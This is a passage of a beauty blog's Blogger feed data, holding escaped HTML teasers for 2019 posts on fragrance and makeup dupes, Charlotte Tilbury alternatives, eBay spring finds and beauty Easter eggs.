href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/revolution-skincare-launch-face-masks.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6029855340837492755\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/revolution-skincare-launch-face-masks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6029855340837492755"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6029855340837492755"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/revolution-skincare-launch-face-masks.html","title":"Revolution Skincare Launch Four Face Masks For All Skin Types"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtFSgJ-Wh3W76PLBHE7ayxh5r8_C5qVZSwpQ4ZUx4NMu0dLr7F1pgVpgXKSoxSTSgAOkyYVNyNr1kRnspvx04Tiqcsih27y4oGrZ4gWGPj13n5zdCULjuvBG2aJW19OkZ8az0Kz951GpE\/s72-c\/revolution-skincare-new-face-masks.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6940153719719384624"},"published":{"$t":"2019-04-09T09:00:00.002+01:00"},"updated":{"$t":"2021-07-07T22:59:08.968+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dupes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fragrance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fragrance dupes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Perfume"}],"title":{"type":"text","$t":"9 Cult Classic Fragrance Dupes "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg alt=\"Perfume-Dupes-UK\" border=\"0\" data-original-height=\"1165\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHH_0gK_azMGsdEYoakFkb4FN8q1FLAxpcn38HMAmBj67Zm-0-QfvgWWUYt-kYnyDcBbc-aYB1TXQZZrvg9eNPjr1opTfwN4kJ3kond9DCqqldKbHpKe0HbFGko0LMgu9vjiyZkRjjHn0\/s16000\/cheap-fragrance-dupes.JPG\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EFor a while now I\u0026#39;ve been on a mission to find cheap alternatives for the high-end makeup products I love. \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ETo me, this makes sense for three reasons - 1. It feeds my savvy nature and brings me joy 2. I have a much cheaper back-up product once I run out of my favourite and 3. I like \u0026#39;dupes\u0026#39; for frivolous use. You know using on non-special occasions and for throwing in a handbag without worrying it will get damaged or worn looking.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFrom my favourite bronzer to endless Charlotte Tilbury products (you can see my huge CT dupe post \u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/the-ultimate-charlotte-tilbury-dupe-list.html\"\u003Ehere\u003C\/a\u003E) I\u0026#39;m a woman obsessed!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESo I\u0026#39;m now focusing on the best fragrance dupes, again that I can throw in my bag, spray liberally and use whenever I feel like it because the spend with a perfume dupe is always going to be low!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBelow you will find quite a few fragrance dupes for some of the best-selling perfumes that all fit into the \u0026#39;cult classics\u0026#39; category - I hope you find a dupe for your own favourite perfume here.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ERELATED POST: \u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/charlotte-tilbury-lipstick-dupes.html\"\u003EUltimate Charlotte Tilbury Lipstick Dupe List\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/cult-classic-fragrance-dupes.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6940153719719384624\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/cult-classic-fragrance-dupes.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6940153719719384624"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6940153719719384624"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/cult-classic-fragrance-dupes.html","title":"9 Cult Classic Fragrance Dupes "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHH_0gK_azMGsdEYoakFkb4FN8q1FLAxpcn38HMAmBj67Zm-0-QfvgWWUYt-kYnyDcBbc-aYB1TXQZZrvg9eNPjr1opTfwN4kJ3kond9DCqqldKbHpKe0HbFGko0LMgu9vjiyZkRjjHn0\/s72-c\/cheap-fragrance-dupes.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6425553025635589148"},"published":{"$t":"2019-04-02T09:00:00.000+01:00"},"updated":{"$t":"2019-04-02T09:00:09.804+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay finds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring"}],"title":{"type":"text","$t":"eBay Bargains: Spring Finds"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQCGR3N_o9dVTKCiUYFhlObZ2z39XOF4DVL1N7sWUrKheJhICNLrnsv1qk38etdigFgQx70IdrsZb25KA-Ve0tk212cDTscpG_Pm_uarsOgwjcO0-6RXr7TrtNmFnL8uW2Mk1W6nVgs9k\/s1600\/ebay-spring-finds.jpg\"\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESpring is firmly in the air and I\u0026#39;m embracing it with open arms. From fewer layers to cute accessories, it\u0026#39;s a fun time of year that deserves a little spend, whether that be on updating my wardrobe or on things that will keep me on top of my goals for the year;  from drinking more water to staying organised. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESo, instead of my usual annual Spring wishlist, I thought I would mix it up and bring you some inexpensive eBay finds. Mainly because I still love eBay and have found some many new things that I want to share. Let me know if you pick anything up! \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/ebay-bargains-spring-finds.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6425553025635589148\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/ebay-bargains-spring-finds.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6425553025635589148"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6425553025635589148"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/ebay-bargains-spring-finds.html","title":"eBay Bargains: Spring Finds"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQCGR3N_o9dVTKCiUYFhlObZ2z39XOF4DVL1N7sWUrKheJhICNLrnsv1qk38etdigFgQx70IdrsZb25KA-Ve0tk212cDTscpG_Pm_uarsOgwjcO0-6RXr7TrtNmFnL8uW2Mk1W6nVgs9k\/s72-c\/ebay-spring-finds.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6608346250865305875"},"published":{"$t":"2019-03-28T09:00:00.000+00:00"},"updated":{"$t":"2019-03-28T09:00:09.273+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup"}],"title":{"type":"text","$t":"6 Small but Mighty Beauty Products "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1285\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE1Bu5LLZ1N2gpgavA2cmx_eTtFvZGTuUfZAjVPrvPNLj_PuL3dBn_leFM9B9oUik2TIp1Pux6GVMGpoyt4emdP9KlCay3IPTkR7UqhPtBHFAAkamy48tNLSZOUUk5uP8EYDz2rEkLxFA\/s1600\/small-but-mighty-beauty-products.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWhile the saying \u0026quot;less is more\u0026quot; can be applied to a lot of things, when it comes to beauty products bigger often seems better. After all, you are getting more bang for your buck, right?\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBut sometimes we begrudgingly buy smaller products to find out that actually a little does go a long way or that smaller can actually mean mighter. So in praise of the small beauty products that have stood tall above other more sizable products I wanted to dedicate an entire post to them.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESo here are six small but mighty beauty products I highly recommend...\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/small-but-mighty-beauty-products.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6608346250865305875\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/small-but-mighty-beauty-products.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6608346250865305875"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6608346250865305875"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/small-but-mighty-beauty-products.html","title":"6 Small but Mighty Beauty Products "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE1Bu5LLZ1N2gpgavA2cmx_eTtFvZGTuUfZAjVPrvPNLj_PuL3dBn_leFM9B9oUik2TIp1Pux6GVMGpoyt4emdP9KlCay3IPTkR7UqhPtBHFAAkamy48tNLSZOUUk5uP8EYDz2rEkLxFA\/s72-c\/small-but-mighty-beauty-products.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4341013164775513722"},"published":{"$t":"2019-03-26T09:00:00.000+00:00"},"updated":{"$t":"2019-03-26T09:00:00.614+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty dupes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drugstore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup dupes"}],"title":{"type":"text","$t":"Best Beauty Dupes 2019 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr\u003E\n\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2UVraUj7x_GHckOAjKPBFJ2ktQhZ9UhUnZYB2F5k_xWasUffL0sOBzUPm6-_5MQD64sI0hAcTN-g8sU_ugdtsplsoC2r7Ofw_KSJ1Uzg_oX1wBcMJOgVdz05QMKl3Bdo0jAqGybd-3Ls\/s1600\/best-beauty-dupes-2019.jpg\"\u003E\u003C\/div\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWhen a new product launches it seems like it\u0026#39;s now only a matter of months that a dupe is released to rival it. So I thought I\u0026#39;d be more on the button this year and bring you the beauty dupes you need to know about.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EFor most of the below dupes I thankfully have the original product to compare against but when and where I haven\u0026#39;t I will be making sure to point that out and tell you exactly why I believe it to be a good dupe!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBelow are some amazing savings that I can\u0026#39;t wait for you to know about!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/best-beauty-dupes-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4341013164775513722\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/best-beauty-dupes-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4341013164775513722"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4341013164775513722"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/best-beauty-dupes-2019.html","title":"Best Beauty Dupes 2019 "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2UVraUj7x_GHckOAjKPBFJ2ktQhZ9UhUnZYB2F5k_xWasUffL0sOBzUPm6-_5MQD64sI0hAcTN-g8sU_ugdtsplsoC2r7Ofw_KSJ1Uzg_oX1wBcMJOgVdz05QMKl3Bdo0jAqGybd-3Ls\/s72-c\/best-beauty-dupes-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8333122837198750785"},"published":{"$t":"2019-03-22T09:00:00.000+00:00"},"updated":{"$t":"2019-04-09T19:27:31.177+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty egg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"easter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"easter beauty egg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"}],"title":{"type":"text","$t":"The 5 Best Beauty Easter Eggs 2019 "},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BWv1SdCIRu0SuvrvOIhnzSr4_BQW4YLgOG_efntW5kmbsopY8-JqnibTPwTXiiZYFAIkmLXnl-CCear3pLLQ8GfO21AidX1SfSk5QPFZWln37yWpM9z3E5ZilrSEKbXYaq0lt5RJbgg\/s1600\/best-easter-beauty-eggs-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E \u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMuch like how the Beauty Advent Calendar has taken off in recent years it seems we are going a similar way with any kind of holiday. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EUnlike gifting traditional chocolate Easter Eggs, I don\u0026#39;t feel people will start to give beauty gifts instead in a similar manner. But more it\u0026#39;s an easy excuse to treat yourself and to something a bit more special shall we say!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESo I\u0026#39;ve rounded up this year\u0026#39;s best beauty easter eggs, with the strict rule they must come in egg-like packaging, because why not have both a chocolate and beauty egg this Easter, right? With prices ranging from an affordable £5 to a splurge-worthy £65! If you are in the mood to treat yourself to something a little different I hope you find it here. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/best-beauty-easter-eggs-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8333122837198750785\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/best-beauty-easter-eggs-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8333122837198750785"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8333122837198750785"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/best-beauty-easter-eggs-2019.html","title":"The 5 Best Beauty Easter Eggs 2019 "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BWv1SdCIRu0SuvrvOIhnzSr4_BQW4YLgOG_efntW5kmbsopY8-JqnibTPwTXiiZYFAIkmLXnl-CCear3pLLQ8GfO21AidX1SfSk5QPFZWln37yWpM9z3E5ZilrSEKbXYaq0lt5RJbgg\/s72-c\/best-easter-beauty-eggs-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-3204992726581230591"},"published":{"$t":"2019-03-19T09:00:00.002+00:00"},"updated":{"$t":"2021-07-05T15:42:15.990+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Charlotte Tilbury"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dupes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup dupes"}],"title":{"type":"text","$t":"The Ultimate Charlotte Tilbury Dupe List "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cimg alt=\"Best-Charlotte-Tilbury-Dupes\" border=\"0\" data-original-height=\"1127\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNm1KCFsclmG0ntjHDU0IKEEZaFqYzRJulVHIr609B5aIhmKn0V2w4mng2yvz54tYtGz5taKDHQJ2ZrHPPbXUIjAFeroJf19nw6yWeuIsdn7dGX4R8bVrU-4MLDAWBpBlrnCB9PLZudXw\/s16000\/charlotter-tilbury-dupe-list.JPG\"\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cspan style=\"font-family: georgia, times new roman, serif; font-size: x-large;\"\u003ECharlotte Tilbury Makeup is without a doubt a beauty brand loved by many. I mean who doesn\u0026#39;t love good quality, high-end makeup with amazing packaging? \u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia, times new roman, serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia, times new roman, serif; font-size: x-large;\"\u003EWith an ever expanding range there is now many a Charlotte Tilbury dupe to be found that can save you money without scrimping on quality. \u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia, times new roman, serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003EFrom stunning quality lipsticks to flawless base products and premium palettes I am without a doubt a fan of the brand, with let\u0026#39;s just say more products that I should own! \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBut while I lust over most new Charlotte Tilbury makeup launches I can\u0026#39;t help my savvy side that is in constant search of a for the latest beauty dupe or alternative. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003EFor me, this is often a similar cheaper product that I can throw in my bag and use more frivolously but over the years a few of these Charlotte Tilbury Makeup dupes have found their way into my everyday makeup bag in favour of the original. 